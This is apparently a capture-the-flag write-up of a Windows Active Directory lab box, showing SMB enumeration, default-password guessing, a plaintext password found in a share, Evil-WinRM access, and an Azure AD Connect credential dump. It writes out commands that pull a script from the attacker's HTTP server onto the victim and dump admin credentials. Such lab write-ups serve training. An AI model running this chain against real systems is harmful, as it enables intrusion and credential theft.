Note: In an attempt to be OSCP friendly, NONE of my write ups will utilize Metasploit. Zero. Zip. Tell your friends.
As always, we’ll start with a basic nMap scan: nmap -sC -sV 10.10.10.X


As you can see, there’s a ton of stuff open on this Windows box. SMB 445, and the LDAP ports stand out for starters. With this in mind, we can use enum4linux to try to enemurate more information from this machine.
Type enum4linux without any flags to see what options are available. After reviewing the help file, we’ll want to use option -a. Thus, our command looks like this: enum4linux -a 10.10.10.X

Enum4linux can enumerate some basic Active Directory information, so that’s one of the reasons we chose to use it for our enumeration. Looking through the results we can see the usernames of some of the users on this box:
SMBClient
Since the SMB ports are open on our target machine, we can try to mount to any SMB shares that are on the computer using smbclient. Documentation is available here: https://www.tldp.org/HOWTO/SMB-HOWTO-8.html
You can type something like smbclient -L 10.10.10.X -U <username> to try to log in as a user. Obviously, this requires you knowing their password:


After trying several users, and several passwords that could be considered default, I was able to gain access with the user SABatchJobs and the password SABatchJobs

We can see here that there are several directories in it. So let’s use SMB to try to connect to one: smbclient //10.10.10.X/azure_uploads -U SABatchJobs
And there’s nothing in there, so let’s try the admin$ one: smbclient //10.10.10.X/admin$ -U SABatchJobs
And we can’t get in there, so let’s continue: smbclient //10.10.10.X/users$ -U SABatchJobs

And there’s some stuff. So let’s try digging into a few of the directories there:

And the 2nd one we look into there’s a file called azure.xml, so let’s get it and then see what we can find out about it. So type get azure.xml and it’ll download to your current directory on your Kali box.

And then cat the file from your Kali box.

And we’ve got a password, so let’s put this in a file so we can get to it quickly should we need it. echo 4n0therD4y@n0th3r$ > mhope_password.txt
Evil-WinRM
Now that we have a username and password, let’s see if we can leverage it to gain further acess to the computer. We’re going to use Evil-WinRM which takes advantage of Windows Remote Management. More information about it can be found here: https://github.com/Hackplayers/evil-winrm
But first, we’ve gotta install it. If you scroll down far enough on their website/GitHub page there’s instructions.
We can then run it with the following syntax: evil-winrm -u mhope -p 4n0therD4y@n0th3r$ -i 10.10.10.X

From here, you can navigate to the Desktop and get the user.txt flag.
Getting Root
When we run the command whoami we can see that the user is part of a group that appears to have some type of administrator access, based on its name.

Utilizing Google, we come across a link that appears to dump Azure credentials using AD Connect
After some reading (and some trial and error) I came across a tool on GitHub that I think will do what I want it to: Azure-ADConnect.
We’ll start by navigating to the webpage and clicking on the Raw button

Next, copy the URL and then from your Kali terminal, do a wget https://raw.githubusercontent.com/Hackplayers/PsCabesha-tools/master/Privesc/Azure-ADConnect.ps1

Now the problematic part, getting this script over to our target Windows machine.
Simple HTTP Server
I tried several ways initially to get this file over there. First, I tried using SMB. I created a new directory called smb and moved the Azure-ADConnect.ps1 file into it, and then setup my smbserver with the following command: impacket-smbserver <share name> <share path>

Then from the victum Windows machine I tried to connect map to my Kali’s smb drive with the following command: net use <drive letter to assign> <\\target IP\shared folder name> or net use t: \\10.10.14.17\smb

And there’s a security issue. Bummer. So I killed my smbserver on Kali and looked at the help file and lo and behold, there’s an option for SMB2 support: -smb2support

So we’ll update our command: impacket-smbserver -smb2support smb smb
And then try to re-map our drive to our Kali smb share:

And get told promptly to fuck off. Hrm. Sounds like a job for Python’s Simple HTTP server.
After killing the SMB server on my Kali box, I made sure I was in the same directory the .ps1 script was in and then started the Python HTTP server: python -m SimpleHTTPServer 80
And then from the Windows machine, we’ll use PowerShell to copy the script to our target machine: powershell -c “(new-object System.Net.WebClient).DownloadFile(‘http://10.10.14.17/Azure-ADConnect.ps1′,’C:\Users\mhope\Documents\Azure-ADConnect.ps1’)”

Next, we need to import the script/module we just copied into PowerShell: import-module ./Azure-ADConnect.ps1
And then we’ll run the script: Azure-ADConnect -server 127.0.0.1 -db ADSync


Now, we can kill our Evil-WinRM session and then re-establish it with the administrator account and the password we just discovered:
Navigate to the Desktop folder and there’s the root flag.